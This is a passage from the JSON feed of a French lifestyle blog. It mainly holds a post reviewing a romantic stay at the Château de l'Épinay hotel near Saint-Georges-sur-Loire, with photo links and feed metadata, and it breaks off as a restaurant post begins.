\/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/6336328898994452356\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2023\/01\/mes-astuces-pour-acheter-du-luxe-moins.html#comment-form","title":"1 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/6336328898994452356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/6336328898994452356"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2023\/01\/mes-astuces-pour-acheter-du-luxe-moins.html","title":"Mes astuces pour acheter du luxe moins cher "}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhEGKw7vfHBzUbWpWPv2I1N5lqlbIuZrK6oIh19SZxy8eBJccJeVsJHk8A-Ab7XWm_LB5OBPRibRcRVs_gyl74TO-A6uUrZIXtnMi-ZZj8ejLcJLVETNUe4SUbz9Kyqoqf7MiScu2g3GQYinGKGVVKAQsOx5EeuaOT9vvuhoQv1gFd7U9wg0LSCl0SabA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"33990 Hourtin, France"},"georss$point":{"$t":"45.186089 -1.057202"},"georss$box":{"$t":"16.875855163821157 -36.213452 73.496322836178848 34.099048"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-6019322361590857040"},"published":{"$t":"2021-11-29T18:50:00.001+01:00"},"updated":{"$t":"2024-06-24T10:37:57.193+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"angers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blog hôtellerie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blog luxe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"château de l'épinay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"france"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HOTELS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hôtel France"}],"title":{"type":"text","$t":"Nuit royale au Château de l'Épinay"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOhCRk8JvBPngdbYLIF8vNrvwRyGZ6Du_uHfButnYwoqJFvj9at9E6HIEQMszbxE237XVvtOx6seCs4XxnVvIrrfzWGhbD_RmRAkE8KQWsGjWPNHZ4VClfuqQfJ194NTzhs2nRczvGwe-r\/s2048\/IMG_5581.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog hôtellerie\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOhCRk8JvBPngdbYLIF8vNrvwRyGZ6Du_uHfButnYwoqJFvj9at9E6HIEQMszbxE237XVvtOx6seCs4XxnVvIrrfzWGhbD_RmRAkE8KQWsGjWPNHZ4VClfuqQfJ194NTzhs2nRczvGwe-r\/s16000\/IMG_5581.JPG\" title=\"Château de l'épinay\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EL'enchantement commence dans la contrée de Saint-Georges-sur-Loire où nous avons déposé nos valises pour le weekend. Nous arrivons au Château de l’Epinay pour y vivre un véritable conte de fées et renouer avec notre âme d'enfant. Les propriétaires souhaitent que nous puissions retrouver l’équilibre entre le corps et l’esprit, tout en bénéficiant d’un service haut-de gamme.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ENous prenons grand plaisir à visiter le Château de l'Epinay et son parc de 17 hectares aux arbres centenaires. De nombreuses activités sont disponibles, ainsi nous profitons du jacuzzi face à la piscine naturelle, d'une virée à vélo jusqu'à la Loire et des nombreux jeux de sociétés dans les superbes espaces communs de l'hôtel.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ENotre spacieuse chambre d'une trentaine de m² est située dans le bâtiment principal. Elle dispose d'un coin bureau et d'une cheminée. La décoration est d'inspiration romantique. Chaque chambre se démarque par son identité unique et les salles de bain sont dotées tantôt d'une douche à l'italienne tantôt d'une baignoire.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ELa température extérieure étant actuellement glaciale, j'ai immédiatement été charmée par la chaleur parfaitement maitrisée de l'ensemble du château et de son restaurant. Pour un séjour royal en amoureux, avec l'offre \"séjour romantique\", vous bénéficiez d'une bouteille de Champagne, d'une mise en scène romantique avec pétales de roses sur le lit et ballotin de chocolats à votre arrivée.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiDGsoIJ9dwCcwGmLrmVA4PlQjfe3n1heu7L15x93eD9QEOmnDPWSSa_1Z6kEQSVYYK4HoAOi0xWfr_lxBrwWjEeWECme86mKElDTTGJwlJGLjNAob7iUAR1vDDXy6LINC57FCqQuvQ2uR\/s2048\/IMG_5676.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog hôtellerie\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiDGsoIJ9dwCcwGmLrmVA4PlQjfe3n1heu7L15x93eD9QEOmnDPWSSa_1Z6kEQSVYYK4HoAOi0xWfr_lxBrwWjEeWECme86mKElDTTGJwlJGLjNAob7iUAR1vDDXy6LINC57FCqQuvQ2uR\/s16000\/IMG_5676.JPG\" title=\"château de l'épinay\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrtIjAQQmb3lcUbLzhZkyHTSDVmBDU5cTHOTnly715p40-ZQC81ORuxyG-WukhB_mLMY8OWOQ288cr1shNdjenxFiOhIH1orwdRmYHkpM3kZelUML4xOgcBLccisXnrVrfXwlbMKqPN-QV\/s2048\/IMG_5555.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog hôtellerie\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrtIjAQQmb3lcUbLzhZkyHTSDVmBDU5cTHOTnly715p40-ZQC81ORuxyG-WukhB_mLMY8OWOQ288cr1shNdjenxFiOhIH1orwdRmYHkpM3kZelUML4xOgcBLccisXnrVrfXwlbMKqPN-QV\/s16000\/IMG_5555.JPG\" title=\"château de l'épinay\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN8gt5BgTQSKcPOiyG7cbcD4GduWgUsNivGBHBVB1-xtFMxUiA8J2bClczr5d86NaefB9ZoV9Ri7JltGVgN2R_RfO9IESPohiVG1xRZ6ltx_zq-V-Wp3hAULFwIMke3SK4g9rdMMlZTL98\/s2048\/IMG_5587.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog hôtellerie\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN8gt5BgTQSKcPOiyG7cbcD4GduWgUsNivGBHBVB1-xtFMxUiA8J2bClczr5d86NaefB9ZoV9Ri7JltGVgN2R_RfO9IESPohiVG1xRZ6ltx_zq-V-Wp3hAULFwIMke3SK4g9rdMMlZTL98\/s16000\/IMG_5587.JPG\" title=\"château de l'épinay\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4CdyyS6hz3lzjXjMwybaIxn1TR2jSOmoaFrKhUh2G6WthLeoanwQCKX2ZExd-Zr8VbjupkoHlgze-ii45gSoUyavmVEViBYvt076xf2QYkwCA0gTQ_4s-GnbgRSeIZAOClaIGBbPMNP6-\/s2048\/IMG_5530.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog hôtellerie\" border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4CdyyS6hz3lzjXjMwybaIxn1TR2jSOmoaFrKhUh2G6WthLeoanwQCKX2ZExd-Zr8VbjupkoHlgze-ii45gSoUyavmVEViBYvt076xf2QYkwCA0gTQ_4s-GnbgRSeIZAOClaIGBbPMNP6-\/s16000\/IMG_5530.JPG\" title=\"château de l'épinay\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmVIAWeBvoVojooGrIxzHu0fNHQ1hAP_FBmWcHXPcXoH5eAdVsEMo33ChQP7ckIOhqjqCmZ1kF_7YVZumlodl4aLZgS53NXq8VypJrWif4cz-hxkZIbh-hlLH64DwF6QF7ZrKocP_cLSTh\/s2048\/IMG_5575.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"château de l'épinay\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmVIAWeBvoVojooGrIxzHu0fNHQ1hAP_FBmWcHXPcXoH5eAdVsEMo33ChQP7ckIOhqjqCmZ1kF_7YVZumlodl4aLZgS53NXq8VypJrWif4cz-hxkZIbh-hlLH64DwF6QF7ZrKocP_cLSTh\/s16000\/IMG_5575.JPG\" title=\"blog hôtellerie\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4C_P4NkVAc1IL1IBFrytPdgbPrw_aMGSsfvoLsl0GpEPi-DqjEu07VQuuGBE5XE750G4c8h94NVh8inz9IIApwcmcncsP0Iof7LkE3ZefpTadDoPA9oUun3BEQuxTOYmpus8STSQ61c5b\/s2048\/IMG_5604.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog hôtelleriE\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4C_P4NkVAc1IL1IBFrytPdgbPrw_aMGSsfvoLsl0GpEPi-DqjEu07VQuuGBE5XE750G4c8h94NVh8inz9IIApwcmcncsP0Iof7LkE3ZefpTadDoPA9oUun3BEQuxTOYmpus8STSQ61c5b\/s16000\/IMG_5604.JPG\" title=\"château de l'épinay\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9GThW1fEVXDRTNTTR8OuJL46vAhaB38LYwAaC6MwVFxfihz9CDwbARSsB02eFRgW4WVx0DQ50gohGHVQG3ZF5G990TFoaxhUfWvwI-DxpukqwCjispmLfaX-ey8nlLPgBQh2_vYSVzZ6K\/s2048\/IMG_5606.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog hôtellerie\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9GThW1fEVXDRTNTTR8OuJL46vAhaB38LYwAaC6MwVFxfihz9CDwbARSsB02eFRgW4WVx0DQ50gohGHVQG3ZF5G990TFoaxhUfWvwI-DxpukqwCjispmLfaX-ey8nlLPgBQh2_vYSVzZ6K\/s16000\/IMG_5606.JPG\" title=\"château de l'épinay\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPz_EpYi8vPFWOMgubkFnfmhjCeP6qH_ZK-qFluzaNmLPMkJ1fEnxH0YzbWIyZaaMYXjJjyLeLYm3wBxtnAjFnUxyMDYwALajTNAZUcu0IuN-uZN4B345J1hDgO37iV1klxpE0CQ0sW4k8\/s2048\/IMG_5622.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog hôtellerie\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPz_EpYi8vPFWOMgubkFnfmhjCeP6qH_ZK-qFluzaNmLPMkJ1fEnxH0YzbWIyZaaMYXjJjyLeLYm3wBxtnAjFnUxyMDYwALajTNAZUcu0IuN-uZN4B345J1hDgO37iV1klxpE0CQ0sW4k8\/s16000\/IMG_5622.JPG\" title=\"château de l'épinay\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ENotre chambre prestige :\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizCAmyILE0q0s3hAnusVanW7I60MIMqaK8HLNynMUHDyYdFHQZtF_WVOuKWd63Jl2ZJAHnLo10cwOZZb2uIHkegtEk-1hZ91iZICB5vn5WpBZx2iEBoqYOYSbNyHOgay0SpRaoaokMK3F-\/s2048\/IMG_5689.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog hôtellerie\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizCAmyILE0q0s3hAnusVanW7I60MIMqaK8HLNynMUHDyYdFHQZtF_WVOuKWd63Jl2ZJAHnLo10cwOZZb2uIHkegtEk-1hZ91iZICB5vn5WpBZx2iEBoqYOYSbNyHOgay0SpRaoaokMK3F-\/s16000\/IMG_5689.JPG\" title=\"château de l'épinay\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV-dby-a_4DekqPhEbVdCdbVzI_cSRqsYUZOnZpld7iAreiCqt75uXwbw4QVhfzedngbJbWR_GiSx0ChbcvhYwVTg1ViL0CRC5KApzZc6SXSVMLk2Ni0IriyvfWV12mZCJMRqLPRwPECui\/s2048\/IMG_5501.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog hôtellerie château de l'épinay\" border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV-dby-a_4DekqPhEbVdCdbVzI_cSRqsYUZOnZpld7iAreiCqt75uXwbw4QVhfzedngbJbWR_GiSx0ChbcvhYwVTg1ViL0CRC5KApzZc6SXSVMLk2Ni0IriyvfWV12mZCJMRqLPRwPECui\/s16000\/IMG_5501.JPG\" title=\"blog hôtellerie château de l'épinay\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyajVzRGXqH0BO-c3-VEob3Z2XL00LA50CbT2knlrbDOqEMoO54-bV-5gr8COOjHPuURJVi15WhQ5X3_Sw1KCW5grYopgKUVfdmAGZEJ5v6FG5RSKoXNiyLLDk3WLO6TsIfCsvJEFoL66m\/s2048\/IMG_5526.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog hôtellerie château de l'épinay\" border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyajVzRGXqH0BO-c3-VEob3Z2XL00LA50CbT2knlrbDOqEMoO54-bV-5gr8COOjHPuURJVi15WhQ5X3_Sw1KCW5grYopgKUVfdmAGZEJ5v6FG5RSKoXNiyLLDk3WLO6TsIfCsvJEFoL66m\/s16000\/IMG_5526.JPG\" title=\"blog hôtellerie château de l'épinay\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg38HcMsTtrO54dNAPbfbJ73FTNbLt0CpFPrO1AMFL70nXw63O1kkVW5s6tFCkqaLvrlOBwPQ9bVH6b5LQmSDtwI0orolyq7TMXHfZVa5Bm70qCMFnUITKCCEYDgWR8pyarIo2cnd4ruQLJ\/s2048\/IMG_5502.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog hôtellerie château de l'épinay\" border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg38HcMsTtrO54dNAPbfbJ73FTNbLt0CpFPrO1AMFL70nXw63O1kkVW5s6tFCkqaLvrlOBwPQ9bVH6b5LQmSDtwI0orolyq7TMXHfZVa5Bm70qCMFnUITKCCEYDgWR8pyarIo2cnd4ruQLJ\/s16000\/IMG_5502.JPG\" title=\"blog hôtellerie château de l'épinay\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzpLeMTrnLTVWc112Q5fSl-fYxK80TmQH-D398rdrzo6AhPJWIWqUIpHfDK3lgCLUCLPL4-Jl-vPGxB3bbH_uwvza_O8ZbWdZ8FOADQODfpqpTnnBK1swsGBSyakkFoGtOSLP-U65ikFpA\/s2048\/IMG_5505.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog hôtellerie château de l'épinay\" border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzpLeMTrnLTVWc112Q5fSl-fYxK80TmQH-D398rdrzo6AhPJWIWqUIpHfDK3lgCLUCLPL4-Jl-vPGxB3bbH_uwvza_O8ZbWdZ8FOADQODfpqpTnnBK1swsGBSyakkFoGtOSLP-U65ikFpA\/s16000\/IMG_5505.JPG\" title=\"blog hôtellerie château de l'épinay\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYUc6iilaulSv7TrYZqxHWAXrac3iyW7NzcGa-AsoVxcb-1BYKcZTU80jRbGRR1wfMJgUAJYAchi0HmiVAC3tEZbRhvSretD9z2z4ng_iFDLinB68KcldCLn1k9nmN6RW2rWgCnY9nFbtS\/s2048\/IMG_5508.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog hôtellerie château de l'épinay\" border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYUc6iilaulSv7TrYZqxHWAXrac3iyW7NzcGa-AsoVxcb-1BYKcZTU80jRbGRR1wfMJgUAJYAchi0HmiVAC3tEZbRhvSretD9z2z4ng_iFDLinB68KcldCLn1k9nmN6RW2rWgCnY9nFbtS\/s16000\/IMG_5508.JPG\" title=\"blog hôtellerie château de l'épinay\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHb0mJm0jHReDn1yxl3h1JWJhvr0BupOwPaWrqeEgepr0HK3aj4NxJ46UEATVZyexgMDzUE6vgqdSyKTcYFKV1VJ_084eP54h25XTl_pIeuI4jyvck1PKKS1j-_qNOlveZbFeTWqo-j-ED\/s2048\/IMG_5522.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog hôtellerie château de l'épinay\" border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHb0mJm0jHReDn1yxl3h1JWJhvr0BupOwPaWrqeEgepr0HK3aj4NxJ46UEATVZyexgMDzUE6vgqdSyKTcYFKV1VJ_084eP54h25XTl_pIeuI4jyvck1PKKS1j-_qNOlveZbFeTWqo-j-ED\/s16000\/IMG_5522.JPG\" title=\"blog hôtellerie château de l'épinay\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ELe petit déjeuner gourmand :\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTlfDhwUul6zyqFAya19ILmNCId_SYYm1cmnHPOcRkqUokL_lrxreAzuZ7HAgOvC1VKKfpmkmecvcrSvAeSFQgTPgZ9a62JooZoe_PJNYhJwhHBhXH9vL0EGFq9t207wKMEUoPhDFLi696\/s2048\/IMG_5674.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog hôtellerie château de l'épinay\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTlfDhwUul6zyqFAya19ILmNCId_SYYm1cmnHPOcRkqUokL_lrxreAzuZ7HAgOvC1VKKfpmkmecvcrSvAeSFQgTPgZ9a62JooZoe_PJNYhJwhHBhXH9vL0EGFq9t207wKMEUoPhDFLi696\/s16000\/IMG_5674.JPG\" title=\"blog hôtellerie château de l'épinay\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EChâteau de l'Épinay\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ESaint-Georges-sur-Loire\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E49170 France\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.chateauepinay.com\/\"\u003Ewww.chateauepinay.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/6019322361590857040\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/11\/nuit-royale-au-chateau-de-lepinay.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/6019322361590857040"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/6019322361590857040"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/11\/nuit-royale-au-chateau-de-lepinay.html","title":"Nuit royale au Château de l'Épinay"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOhCRk8JvBPngdbYLIF8vNrvwRyGZ6Du_uHfButnYwoqJFvj9at9E6HIEQMszbxE237XVvtOx6seCs4XxnVvIrrfzWGhbD_RmRAkE8KQWsGjWPNHZ4VClfuqQfJ194NTzhs2nRczvGwe-r\/s72-c\/IMG_5581.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"L'Epinay, 49170 Saint-Georges-sur-Loire, France"},"georss$point":{"$t":"47.3923492 -0.79353509999999994"},"georss$box":{"$t":"19.082115363821153 -35.9497851 75.702583036178851 34.3627149"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-4433286256303107556"},"published":{"$t":"2021-11-17T09:35:00.001+01:00"},"updated":{"$t":"2021-11-17T09:35:20.385+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bois de boulogne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"france"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gastronomie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Le chalet des îles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Restaurant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romantique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SORTIR A PARIS"}],"title":{"type":"text","$t":"Escapade semi-gastronomique au Chalet des Îles"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 